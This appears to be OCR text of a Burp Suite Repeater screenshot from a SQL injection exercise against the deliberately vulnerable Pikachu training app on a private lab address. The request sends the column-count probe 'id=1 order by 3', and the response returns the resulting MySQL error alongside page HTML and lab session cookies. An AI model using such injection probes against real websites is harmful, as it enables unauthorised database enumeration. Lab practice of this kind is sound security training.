 Go
Cancel
<
>
Target: http://10.11.41.243:8888
?
Request
Raw
Params
Headers
Hex
POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
Host: 10.11.41.243:8888
Content-Length: 41
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.11.41.243:8888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://10.11.41.243:8888/pikachu-master/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=nksnsv8974rjla31odgv4qbt72; csrf_token=7af1c825d2057f9b;
Iev_winduser=Renk20mRFlY1sxuFr4Gvv92VfMWBZHSAIGQXB1fN64jCFABe1yMT0Q%3D%3D;
Iev_visitor=aILKsUwXJb7%2FI0UOHIMwUQMe0L7zfIhA5ufChfQ6150%3D;
Iev_lastvisit=1035%091596784177%09%2Fupload%2F
Connection: close
id=1 order by 3&submit=%E6%9F%A5%E8%AF%A2
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
xss后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
Unknown column '3' in 'order clause'
?
<
+
>
Type a search term
0 matches
Done
31,170 bytes | 8 millis